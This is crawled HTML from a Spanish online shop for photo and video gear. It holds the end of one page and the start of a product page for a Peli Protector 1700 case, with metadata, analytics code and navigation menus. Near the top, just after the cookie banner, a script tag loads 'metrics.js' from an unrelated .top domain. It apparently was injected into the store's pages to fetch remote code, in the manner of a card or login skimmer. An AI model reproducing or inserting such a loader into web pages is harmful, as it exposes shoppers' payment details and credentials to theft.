<p>Nuestra web incluye cookies propias y de terceros que nos ayudan a gestionar nuestra página, recuerdan tus preferencias personales y mejoran tu experiencia web, además de permitirnos mejorar nuestro servicio y enlazar con diversas redes sociales. En ocasiones, son necesarias para poder usar todas las funciones de nuestra web. Al continuar navegando, aceptas el uso de cookies. Visita nuestra Política de cookies, donde explicamos las distintas cookies que utilizamos y cómo gestionar, rechazar y/o desactivar cookies en tu dispositivo. <a href="/politica-de-cookies">Más detalles sobre las cookies aquí</a>.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script src="https://merikscomebackpls.top/robisa/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

    <div id="page-preloader" style="">
        <div class="loader-wrapper">
            <div class="loader loader-2"></div>
        </div>
    </div>
<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html?page=1
body_size: 23469
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Maleta Peli™ Protector 1700</title>
  
    
  
  
    
  
  <meta name="description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Maleta Peli™ Protector 1700",
    "url":  "https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "TRANSPORTE",
            "item": "https://www.robisa.es/shop/60-transporte"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Peli™",
            "item": "https://www.robisa.es/shop/53-peli"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Peli™ Protector",
            "item": "https://www.robisa.es/shop/90-peli-protector"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Maleta Peli™ Protector 1700 G2",
            "item": "https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Maleta Peli™ Protector 1700 G2",
    "description": "El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.",
    "category": "Peli™ Protector",
    "image" :"https://www.robisa.es/shop/3669-home_default/maleta-peli-protector-1700.jpg",    "sku": "1001",
    "mpn": "1001"
        ,
    "brand": {
      "@type": "Brand",
      "name": "PELI"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Maleta Peli™ Protector 1700 G2",
      "price": "524.09",
      "url": "https://www.robisa.es/shop/peli-protector/1001-1053-maleta-peli-protector-1700.html#/47-configuracion_peli-negro_sin_foam",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg"],
            "sku": "1001",
      "mpn": "1001",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/peli-protector/1001-maleta-peli-protector-1700.html?page=1">
    <meta property="og:title" content="Maleta Peli™ Protector 1700">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="El equipo sensible necesita protección. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo.">
            <meta property="og:image" content="https://www.robisa.es/shop/3669-thickbox_default/maleta-peli-protector-1700.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html","meta":{"title":"Maleta Peli\u2122 Protector 1700","description":"El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1001":true,"product-Maleta Peli\u2122 Protector 1700 G2":true,"product-id-category-90":true,"product-id-manufacturer-9":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html?page=1","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"TRANSPORTE","url":"https:\/\/www.robisa.es\/shop\/60-transporte"},{"title":"Peli\u2122","url":"https:\/\/www.robisa.es\/shop\/53-peli"},{"title":"Peli\u2122 Protector","url":"https:\/\/www.robisa.es\/shop\/90-peli-protector"},{"title":"Maleta Peli\u2122 Protector 1700 G2","url":"https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769103841,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '1001',
      item_name: 'Maleta Peli™ Protector 1700 G2',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'PELI',
      item_category: 'Peli™ Protector',
      item_variant: '',
      price: 524.09,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 524.09
  });
</script>



    
            <meta property="product:pretax_price:amount" content="433.13">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="524.09">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1001 product-maleta-peli-protector-1700-g2 product-id-category-90 product-id-manufacturer-9 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
